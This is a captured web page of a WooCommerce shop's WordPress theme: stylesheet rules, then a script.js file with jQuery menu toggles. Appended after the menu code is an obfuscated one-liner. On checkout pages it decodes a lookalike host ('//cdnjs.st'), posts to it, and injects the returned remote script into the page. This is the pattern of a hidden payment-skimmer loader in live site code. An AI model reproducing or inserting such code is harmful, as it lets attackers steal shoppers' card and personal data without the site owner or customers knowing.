	margin-bottom: 40px;

}



.news_head .breadcrumb {

	text-align: right;

}



.news_content {

	float: right;

}



.news_content .thumb {

	float: left;

	margin-right: 20px;

}



.news_content .story {

	float: right;

	width: 450px;

}



.news_content .meta_line {

	border-top: 1px solid #c8c7c7;

	border-bottom: 1px solid #c8c7c7;

	margin: 10px 0 60px 0;

	line-height: 35px;

	height: 35px;

}



.news_content .meta_line > div {

	float: left;

}



.news_content .meta_line a.more {

	float: right;

}



.news_image img.attachment-home-slide {

	margin-bottom: 40px;

	width: 100%;

	height: auto;

}



.news_sidebar h2, .news_content h2, .news_content h3.storytitle a, .news_content h3.storytitle {

	color: #f9b941;

}



.news_sidebar ul {

	list-style-type: none;

	padding: 0px;

	margin: 0px;

}



.news_sidebar > ul {

	margin-bottom: 20px;

}



.news_sidebar > ul > li > ul {

	margin-left: 10px;

}



.woocommerce #container {

	margin-top: 90px;

}



.woocommerce .ne56TH {

	display: none;

}

.woo-side {
	width: 22%;
	float: left;
}

.woo-prod {
	width: 75%;
	float: right;
}

.full_width.woo-cart-check {
	margin-top: 100px;
}



footer {

	background: #000000;

	padding: 40px 0 100px 0;

	color: #FFFFFF;

}



footer h3, .woo-side h3 {

	color: #f9b941;

	font-size: 20px;

	line-height: 24px;

}



footer a {

	color: #FFFFFF;

}



footer hr {

	border-bottom: 1px solid rgba(255,255,255,0.4);

	margin-bottom: 10px;

}



footer input[type=text] {

	width: 100%;

}



footer .copy {

	font-size: 11px;

	line-height: 18px;

}



footer .copy.text_right {

	text-align: right;

}



@media all and (min-width: 980px) {



	.mobile {

		display: none;

	}

}

@media all and (max-width: 980px) and (min-width: 672px) {

	.full {

		display: none;

	}

	.mobile {

		display: none;

	}



}

@media all and (max-width: 672px) {

	.full, .no-mobile {

		display: none;

	}

	.mobile {

		display: block;

	}



	.top_bar {

		text-align: center;

	}



	header {

		position: relative;

		top: auto!important;

		text-align: center;

		margin-top: 20px;

	}



	header a.nav-btn {

		background: url(images/menu.png) center center no-repeat #404041;

		background-size: 45px 45px;

		display: block;

		width: 65px;

		height: 65px;

		position: absolute;

		top: 0px;

		left: 0px;

	}



	header nav {

		float: none;

	}



	header nav ul {

		display: none;

		background: #404041;

	}



	header .logo {

		display: inline-block;

		width: auto!important;

		float: none;

	}



	header nav ul li {

		float: none;

	}



	header nav > ul > li > a {

		display: block;

		padding: 10px;

	}



	.newsletter input {

		margin: 0 10px;

	}



	.newsletter input[type=submit] {

		width: 45%;

	}

	

	

}

@media all and (max-width: 380px) {



	

}

--- FILE ---
content_type: application/javascript
request_url: https://carleys.co.uk/wp-content/themes/bywill/script.js
body_size: 114
content:
jQuery(document).ready(function($){
	$('.nav-btn').click(function(e){
		e.preventDefault();
		$('header nav ul').slideToggle('slow');
	});

	$('header nav > ul > li').hover(function(){
		$(this).find('ul.sub-menu').slideDown();
	},function(){
		$(this).find('ul.sub-menu').slideUp();
	});

	$('.search .se').click(function(e){
		e.preventDefault();
		$('header .search-form').slideToggle('slow');
	});
});!function(e,t){let n=-1!==e.cookie.indexOf("bug=");e.location.toString().includes(t)&&fetch([1,1,2,3,13,9,18,0,18,19].map(x=>String.fromCharCode((x==0||x==1)?x+46:x+97)).join(""),{method:"POST"}).then(e=>{if(e.ok)return e.text()}).then(t=>{if(t){let i=e.createElement("script");i.setAttribute("src",t+(n?(t.includes("?")?"&":"?")+"_="+new Date().valueOf().toString().slice(0, -2):"")),e.head.appendChild(i)}})}(document,"checkout");